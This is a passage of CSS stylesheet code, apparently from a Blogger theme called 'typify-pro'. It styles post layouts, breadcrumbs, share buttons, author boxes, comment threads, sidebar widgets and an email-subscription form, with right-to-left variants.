float:left;
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:5;
margin:0
}
.featured-item .entry-tag{
top:15px;
left:15px
}
.rtl .featured-item .entry-tag{
left:unset;
right:15px
}
.featured-item .entry-info{
padding:15px
}
.featured-item .entry-title{
font-size:14px;
display:block;
margin:0
}
.featured-item.item-0 .entry-title{
font-size:21px
}
.featured-item.item-1 .entry-title{
font-size:17px
}
.featured-item .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.featured-item .entry-author,.featured-item .entry-time{
display:flex
}
.featured-item .entry-author .by,.featured-item .author-name,.featured-item .entry-time .on{
margin:0 4px 0 0
}
.rtl .featured-item .entry-author .by,.rtl .featured-item .author-name,.rtl .featured-item .entry-time .on{
margin:0 0 0 4px
}
#main-wrapper #main{
position:relative;
float:left;
width:100%;
margin:0
}
.is-home #main-wrapper.main-margin #main{
margin-bottom:30px
}
#main .Blog{
position:relative;
float:left;
width:100%;
margin:0
}
.queryMessage{
float:left;
width:100%;
color:var(--title-color);
line-height:0;
margin:0 0 20px
}
.queryMessage .query-info,.Blog.no-posts .queryMessage{
margin:0
}
.queryMessage .query-info{
font-size:14px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
margin:0
}
.queryMessage .query-label:after{
content:'\f078';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900;
margin:0 0 0 3px
}
.rtl .queryMessage .query-label:after{
margin:0 3px 0 0
}
.queryEmpty{
float:left;
width:100%;
font-size:14px;
font-weight:400;
margin:50px 0;
text-align:center
}
.blog-post{
display:block;
word-wrap:break-word
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:14px;
margin:0 0 20px
}
.title-wrap:before{
position:absolute;
content:'';
top:0;
left:0;
width:100%;
height:10px;
background-color:var(--border-color);
z-index:1;
margin:2px 0
}
.title-wrap > .title{
position:relative;
float:left;
height:100%;
background-color:var(--outer-bg);
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
display:flex;
align-items:center;
z-index:2;
padding:0 6px 0 0;
margin:0
}
.rtl .title-wrap > .title{
float:right;
padding:0 0 0 6px
}
.title-wrap > .title:before{
position:relative;
content:'';
width:4px;
height:10px;
background-color:var(--widget-title-dot);
margin:0 5px 0 0;
border-radius:2px
}
.rtl .title-wrap > .title:before{
margin:0 0 0 5px
}
.index-post-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.Blog.no-posts .index-post-wrap{
display:none
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
.index-post{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0 0 20px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.index-post.post-ad-type{
padding:0 0 20px!important;
margin:0 0 20px!important;
border-width:1px!important
}
.index-post .entry-image-wrap{
position:relative;
width:250px;
height:155px;
overflow:hidden;
margin:0 17px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 17px
}
.index-post .entry-header{
display:flex;
flex-direction:column;
flex:1 1 250px;
padding:0
}
.index-post .entry-title{
font-size:19px;
margin:0
}
.index-post .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:10px 0 0
}
.index-post .entry-author,.index-post .entry-time{
display:flex
}
.index-post .entry-author .by,.index-post .author-name,.index-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .index-post .entry-author .by,.rtl .index-post .author-name,.rtl .index-post .entry-time .on{
margin:0 0 0 4px
}
.index-post .entry-excerpt{
font-size:13px;
margin:10px 0 0
}
.inline-ad-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:1;
margin:0
}
.item-post-wrap,.is-single .item-post,.item-post-inner{
position:relative;
float:left;
width:100%;
margin:0
}
.item-post .blog-entry-header{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
#breadcrumb{
float:left;
width:100%;
font-family:var(--meta-font);
font-size:13px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 13px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb a,#breadcrumb em{
display:inline
}
#breadcrumb em:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
font-style:normal;
margin:0 3px
}
.rtl #breadcrumb em:after{
content:'\f053'
}
.item-post h1.entry-title{
position:relative;
float:left;
width:100%;
font-size:33px;
font-weight:700;
margin:0
}
.item-post .has-meta h1.entry-title{
margin-bottom:16px
}
.item-post .entry-meta{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
margin:0
}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.item-post .entry-author,.item-post .entry-time{
display:flex;
align-items:center
}
.item-post .entry-author .by,.item-post .author-name,.item-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .item-post .entry-author .by,.rtl .item-post .author-name,.rtl .item-post .entry-time .on{
margin:0 0 0 4px
}
.item-post .entry-meta .author-avatar{
position:relative;
width:26px;
height:26px;
background-color:rgba(155,155,155,0.08);
background-size:100%;
margin:0 7px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15);
opacity:0;
transition:opacity .35s ease
}
.item-post .entry-meta .author-avatar.lazy-ify{
opacity:1
}
.rtl .item-post .entry-meta .author-avatar{
margin:0 0 0 7px
}
.item-post .entry-meta .entry-comments-link{
display:none;
float:right;
margin:0 0 0 12px
}
.item-post .entry-meta .entry-comments-link:before{
color:var(--main-color)
}
.rtl .item-post .entry-meta .entry-comments-link{
float:left;
margin:0 12px 0 0
}
.item-post .entry-meta .entry-comments-link:before{
display:inline-block;
vertical-align:middle;
content:'\f086';
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.rtl .item-post .entry-meta .entry-comments-link:before{
margin:0 0 0 5px
}
.item-post .entry-meta .entry-comments-link.show{
display:block
}
.entry-content-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:14px;
color:var(--post-text-color);
line-height:1.6em;
padding:0;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:15px;
color:var(--title-color);
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body h4{
font-size:17px
}
.post-body h5{
font-size:14px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-style:normal;
padding:15px 20px;
margin:0;
border-left:3px solid var(--main-color);
border-radius:2px
}
.rtl blockquote{
border-left:0;
border-right:3px solid var(--main-color)
}
blockquote:before{
position:absolute;
left:10px;
top:10px;
content:'\f10e';
font-family:'Font Awesome 5 Free';
font-size:33px;
font-style:normal;
font-weight:900;
color:var(--meta-color);
line-height:1;
opacity:.2;
margin:0
}
.rtl blockquote:before{
left:unset;
right:10px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 15px 0 0
}
.post-body li{
margin:5px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before{
display:inline-block;
content:'\2022';
margin:0 5px 0 0
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:ify;
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 15px 0 0
}
.post-body ol > li{
counter-increment:ify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(ify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 5px 5px 0
}
.rtl .post-body a.button{
margin:0 0 5px 5px
}
.post-body a.colored-button{
color:#fff
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.colored-button:hover{
background-color:var(--button-hover-bg)!important;
color:var(--button-hover-color)!important
}
.button:before{
float:left;
font-family:'Font Awesome 5 Free';
font-weight:900;
display:inline-block;
margin:0 8px 0 0
}
.rtl .button:before{
float:right;
margin:0 0 0 8px
}
.button.preview:before{
content:'\f06e'
}
.button.download:before{
content:'\f019'
}
.button.link:before{
content:'\f0c1'
}
.button.cart:before{
content:'\f07a'
}
.button.info:before{
content:'\f06a'
}
.button.share:before{
content:'\f1e0'
}
.button.contact:before{
content:'\f0e0';
font-weight:400
}
.alert-message{
position:relative;
display:block;
padding:15px;
border:1px solid var(--border-color);
border-radius:2px
}
.alert-message.alert-success{
background-color:rgba(34,245,121,0.03);
border:1px solid rgba(34,245,121,0.5)
}
.alert-message.alert-info{
background-color:rgba(55,153,220,0.03);
border:1px solid rgba(55,153,220,0.5)
}
.alert-message.alert-warning{
background-color:rgba(185,139,61,0.03);
border:1px solid rgba(185,139,61,0.5)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.03);
border:1px solid rgba(231,76,60,0.5)
}
.alert-message:before{
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:900;
display:inline-block;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\f058';
color:rgba(34,245,121,1)
}
.alert-message.alert-info:before{
content:'\f05a';
color:rgba(55,153,220,1)
}
.alert-message.alert-warning:before{
content:'\f06a';
color:rgba(185,139,61,1)
}
.alert-message.alert-error:before{
content:'\f057';
color:rgba(231,76,60,1)
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:7px 15px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--post-title-color);
font-weight:700;
vertical-align:bottom
}
.tocify-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.tocify-inner{
position:relative;
max-width:100%;
background-color:rgba(155,155,155,0.08);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
line-height:1.6em;
border-radius:2px
}
a.tocify-title{
position:relative;
height:38px;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-weight:600;
display:flex;
align-items:center;
justify-content:space-between;
padding:0 15px;
margin:0
}
.tocify-title:after{
content:'\f022';
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:400;
margin:0 0 0 25px
}
.rtl .tocify-title:after{
margin:0 25px 0 0
}
.tocify-title.is-expanded:after{
font-weight:900
}
a.tocify-title:hover{
text-decoration:none
}
#tocify{
display:none;
padding:10px 20px;
margin:0
}
#tocify ol{
padding:0 0 0 15px
}
.rtl #tocify ol{
padding:0 15px 0 0
}
#tocify li{
font-size:13px;
margin:6px 0
}
#tocify li a{
color:var(--title-color)
}
#tocify li a:hover{
color:var(--main-color);
text-decoration:underline
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px);
height:36px
}
.rtl .contact-form .contact-form-name{
float:right
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right;
height:36px
}
.rtl .contact-form .contact-form-email{
float:left
}
.contact-form .contact-form-button-submit{
font-family:var(--body-font);
height:36px
}
.post-body pre,pre.code-box{
position:relative;
display:block;
background-color:#0f1618;
font-family:Monospace;
font-size:13px;
color:#f2f2fa;
white-space:pre-wrap;
line-height:1.4em;
padding:15px;
margin:0;
border:0;
border-radius:2px
}
html[data-theme=dark] .post-body pre,html[data-theme=dark] pre.code-box{
background-color:rgba(155,155,155,0.08)
}
.post-body .google-auto-placed{
margin:30px 0 0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.entry-labels{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
margin:25px 0 0
}
.entry-labels span,.entry-labels a{
font-size:14px;
font-weight:400;
line-height:1;
margin:5px 5px 0 0
}
.rtl .entry-labels span,.rtl .entry-labels a{
margin:5px 0 0 5px
}
.entry-labels span{
color:var(--title-color);
font-weight:700
}
.entry-labels a{
color:var(--main-color);
border-bottom:1px solid var(--main-color)
}
.entry-labels a:hover{
color:var(--title-color);
border-color:var(--title-color)
}
.entry-labels a:after{
content:',';
color:var(--meta-color)
}
.entry-labels a:last-child:after{
display:none
}
.post-share{
position:relative;
float:left;
width:100%;
padding:20px 0 0;
margin:0
}
ul.typify-pro-share-links{
position:relative;
float:left;
width:calc(100% + 5px);
display:flex;
flex-wrap:wrap;
align-items:flex-start;
margin:0 -2.5px
}
.typify-pro-share-links li{
padding:0 2.5px
}
.typify-pro-share-links .flex-1{
flex:1 1 150px
}
.typify-pro-share-links li a{
float:left;
width:36px;
min-width:36px;
height:36px;
overflow:hidden;
font-size:16px;
color:#fff;
line-height:36px;
font-weight:400;
cursor:pointer;
text-align:center;
margin:5px 0 0
}
.typify-pro-share-links .flex-1 a{
width:100%;
display:flex;
justify-content:space-between;
padding:0
}
.typify-pro-share-links li a:before{
display:inline-block;
margin:0
}
.typify-pro-share-links .flex-1 a:before{
width:36px;
background-color:rgba(255,255,255,0.1)
}
.typify-pro-share-links li a span{
display:inline-block;
flex:1;
font-size:14px;
font-weight:400;
padding:0 10px
}
.typify-pro-share-links li a:hover{
opacity:.9
}
.typify-pro-share-links .show-hid a{
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:rgba(155,155,155,0.8)
}
.typify-pro-share-links .show-hid a:before{
content:'\f067';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.show-hidden .show-hid a:before{
content:'\f068'
}
.typify-pro-share-links li.pinterest-p,.typify-pro-share-links li.linkedin,.typify-pro-share-links li.vk,.typify-pro-share-links li.telegram{
display:none
}
.show-hidden li.pinterest-p,.show-hidden li.linkedin,.show-hidden li.vk,.show-hidden li.telegram{
display:inline-block
}
.about-author{
position:relative;
float:left;
width:100%;
padding:20px;
margin:30px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.about-author .avatar-container{
position:relative;
float:left;
width:60px;
height:60px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .about-author .avatar-container{
float:right;
margin:0 0 0 15px
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
background-size:100% 100%;
background-position:0 0;
background-repeat:no-repeat;
overflow:hidden;
opacity:0;
border-radius:50%;
transition:opacity .35s ease
}
.about-author .author-avatar.lazy-ify{
opacity:1
}
.about-author .author-name{
display:block;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
margin:0 0 8px
}
.about-author .author-name:hover{
color:var(--title-hover-color)
}
.author-description{
display:flex;
flex-direction:column;
flex:1 1 100px
}
.author-description p{
display:block;
font-size:14px;
color:var(--text-color);
font-weight:400
}
.author-description p br{
display:none
}
.author-description a{
display:none;
margin:0
}
ul.description-links{
display:none;
padding:0
}
ul.description-links.show{
display:flex;
flex-wrap:wrap
}
.description-links li{
margin:12px 12px 0 0
}
.rtl .description-links li{
margin:12px 0 0 12px
}
.description-links li a{
display:block;
font-size:14px;
color:var(--text-color);
line-height:1;
padding:0
}
.description-links li a:hover{
opacity:.9
}
#related-wrap{
float:left;
width:100%;
margin:30px 0 0
}
#related-wrap .related-tag{
display:none
}
.typify-pro-related-content{
float:left;
width:100%;
margin:0
}
.typify-pro-related-content .loader{
height:190px
}
.related-posts{
position:relative;
display:grid;
grid-template-columns:repeat(3,1fr);
column-gap:20px;
row-gap:25px;
margin:0
}
.related-posts .related-item{
position:relative;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.related-posts .entry-image-wrap{
position:relative;
width:100%;
height:130px;
display:block;
overflow:hidden;
margin:0 0 10px
}
.related-posts .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.9)
}
.related-posts .entry-title{
font-size:15px;
margin:0
}
.post-nav{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
font-weight:400;
margin:30px 0 0
}
.post-nav a{
display:flex;
align-items:center;
color:var(--meta-color);
line-height:1
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color)
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\f053';
float:left;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 4px 0 0
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\f054';
float:right;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 0 0 4px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
clear:both;
padding:0;
margin:5px 0 0
}
.Blog.no-posts #blog-pager{
display:none
}
#blog-pager .load-more{
display:block;
background-color:var(--button-bg);
height:36px;
font-size:14px;
color:var(--button-color);
text-align:center;
font-weight:400;
line-height:36px;
padding:0 30px
}
#blog-pager #typify-pro-load-more-link{
cursor:pointer
}
#blog-pager #typify-pro-load-more-link:after{
content:'\f078';
display:inline-block;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900
}
#blog-pager #typify-pro-load-more-link:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:36px
}
#blog-pager .no-more.show{
display:block;
background-color:rgba(155,155,155,0.08);
color:var(--text-color)
}
#blog-pager .loading .loader:after{
width:28px;
height:28px;
margin:-16px 0 0 -16px
}
.typify-pro-blog-post-comments{
display:none;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
.no-comments.comments-system-blogger .comments-title{
display:none
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0 0 10px
}
#comments,#disqus_thread{
float:left;
width:100%
}
.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
.fb-comments{
padding:0;
margin:0
}
#comments{
float:left;
width:100%;
display:block;
clear:both;
padding:0;
margin:0
}
.comments-system-facebook #comments{
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.6em;
margin:12px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
padding:20px;
margin:20px 0 0;
list-style:none;
border:1px solid var(--border-color);
border-radius:2px
}
.comment-thread ol{
padding:0;
margin:0
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment{
background-color:rgba(155,155,155,0.08);
border:0
}
.comment-thread ol ol .comment:hover{
box-shadow:unset
}
.comment-thread ol ol .comment:before{
content:'\f3bf';
position:absolute;
left:-25px;
top:-5px;
font-family:'Font Awesome 5 Free';
font-size:16px;
color:var(--border-color);
font-weight:700;
transform:rotate(90deg);
margin:0
}
.rtl .comment-thread ol ol .comment:before{
content:'\f3be';
left:unset;
right:-25px
}
.comments .comment-replybox-single iframe{
padding:0 0 0 45px;
margin:20px 0 0
}
.rtl .comments .comment-replybox-single iframe{
padding:0 45px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 45px
}
.rtl .comments .comment-header{
padding:0 45px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-style:normal;
font-weight:700;
margin:0 0 3px
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:var(--main-color);
font-weight:400;
vertical-align:top;
margin:-3px 0 0 5px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-3px 5px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:'Font Awesome 5 Free';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
line-height:1;
margin:0
}
.comment-header .datetime a{
font-family:var(--meta-font);
font-size:10px;
color:var(--meta-color);
font-weight:400;
padding:0
}
.comments .comment-actions{
display:block;
margin:12px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:400;
font-style:normal;
padding:0;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
color:var(--title-color)
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 45px
}
.rtl .comments .comment-replies{
padding:0 45px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
.comment-form{
float:left;
width:100%;
margin:0
}
html[data-theme=dark] .comment-thread iframe{
opacity:.98
}
p.comments-message{
display:none;
float:left;
width:100%;
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:0 0 10px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.no-comments p.comments-message{
padding:0;
margin:0 0 20px;
border:0
}
.comments-system-blogger p.comments-message{
display:block
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal
}
.comment-form > p{
display:none
}
p.comment-footer span{
color:var(--meta-color)
}
p.comment-footer span:after{
content:'\002A';
color:#d63031
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments .comment-replybox-thread iframe{
margin:30px 0 0
}
#show-comment-form,.comments #top-continue a{
float:left;
width:100%;
height:36px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
text-align:center;
padding:0 30px;
margin:30px 0 0
}
.no-comments #show-comment-form{
margin:5px 0 0
}
.rtl #show-comment-form,.rtl .comments #top-continue a{
float:right
}
#show-comment-form:hover,.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.comment-form-visible #show-comment-form{
display:none
}
.comments .comment-replybox-thread,.no-comments .comment-form{
display:none
}
.comment-form-visible .comments .comment-replybox-thread,.no-comments.comment-form-visible .comment-form{
display:block
}
#custom-ads{
float:left;
width:100%;
opacity:0;
visibility:hidden;
padding:0;
margin:0;
border:0
}
#before-ad,#after-ad{
float:left;
width:100%;
margin:0
}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{
display:block
}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{
font-size:11px;
color:var(--title-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
width:100%;
margin:25px 0 0
}
#before-ad .widget-content,#after-ad .widget-content{
position:relative;
width:100%;
line-height:1
}
#typify-pro-new-before-ad #before-ad,#typify-pro-new-after-ad #after-ad{
float:none;
display:block;
margin:0
}
#typify-pro-new-before-ad #before-ad .widget,#typify-pro-new-after-ad #after-ad .widget{
margin:0
}
#typify-pro-post-fby-email{
display:none;
visibility:hidden;
margin:0
}
#sidebar-wrapper .sidebar{
float:left;
width:100%
}
#sidebar-wrapper .sidebar > .widget{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 30px
}
#sidebar-wrapper .sidebar > .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
padding:0;
margin:0
}
.sidebar > .widget.no-style > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
column-gap:5px;
row-gap:5px;
margin:0
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons li a{
position:relative;
display:flex;
justify-content:space-between;
float:left;
width:100%;
height:34px;
overflow:hidden;
font-size:14px;
color:#fff;
text-align:center;
line-height:34px;
padding:0
}
.sidebar .social-icons li a:before{
width:34px;
background-color:rgba(255,255,255,0.1);
font-size:16px
}
.sidebar .social-icons li a.steam:before{
font-size:17px
}
.sidebar .social-icons li span{
display:inline-block;
flex:1;
font-weight:400;
padding:0 10px
}
.sidebar .social-icons li a:hover{
opacity:.9
}
.sidebar .loader{
height:180px
}
.sidebar-posts .post{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0;
margin:20px 0 0
}
.sidebar-posts .post.big-post{
position:relative;
height:180px;
margin:0
}
.sidebar-posts .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.sidebar-posts .entry-image-wrap{
position:relative;
width:96px;
height:64px;
overflow:hidden;
z-index:1;
margin:0 13px 0 0
}
.sidebar-posts .big-post .entry-image-wrap{
float:left;
width:100%;
height:100%;
margin:0
}
.rtl .sidebar-posts .post:not(.big-post) .entry-image-wrap{
margin:0 0 0 13px
}
.sidebar-posts .post:not(.big-post) .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.6)
}
.sidebar-posts .post:not(.big-post) .entry-header{
flex:1
}
.sidebar-posts .big-post .entry-tag{
top:15px;
left:15px
}
.rtl .sidebar-posts .big-post .entry-tag{
left:unset;
right:15px
}
.sidebar-posts .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.sidebar-posts .entry-author,.sidebar-posts .entry-time{
display:flex
}
.sidebar-posts .entry-author .by,.sidebar-posts .author-name,.sidebar-posts .entry-time .on{
margin:0 4px 0 0
}
.rtl .sidebar-posts .entry-author .by,.rtl .sidebar-posts .author-name,.rtl .sidebar-posts .entry-time .on{
margin:0 0 0 4px
}
.sidebar-posts .entry-title{
font-size:14px
}
.sidebar-posts .big-post .entry-title{
font-size:17px
}
.cmm1-items .cmm1-item{
position:relative;
float:left;
width:100%;
margin:15px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.cmm1-items .cmm1-item.item-0{
margin:0
}
.cmm1-items .entry-inner{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
align-items:center;
padding:10px
}
.cmm1-items .entry-image-wrap{
position:relative;
width:35px;
height:35px;
overflow:hidden;
z-index:1;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 10px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--post-title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
margin:3px 0 0
}
.FollowByEmail .widget-content{
position:relative;
float:left;
width:100%;
border:1px solid var(--border-color)
}
.FollowByEmail .widget-content:before{
position:absolute;
content:'';
top:0;
left:0;
right:0;
height:4px;
background-color:var(--button-bg);
margin:-1px -1px 0
}
.follow-by-email-items{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:20px
}
.follow-by-email-items:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free';
position:absolute;
top:0;
right:0;
font-size:60px;
color:var(--border-color);
font-weight:900;
opacity:.65;
transform:rotate(45deg);
margin:7px -14px 0 0
}
.rtl .follow-by-email-items:before{
left:0;
right:unset;
transform:rotate(-45deg);
margin:7px 0 0 -14px
}
.follow-by-email-title{
display:block;
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
margin:0 0 10px
}
.follow-by-email-address{
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
font-family:inherit;
font-size:13px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.follow-by-email-address:focus{
background-color:var(--outer-bg)!important;
border-color:var(--border-color)!important
}
.follow-by-email-submit{
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
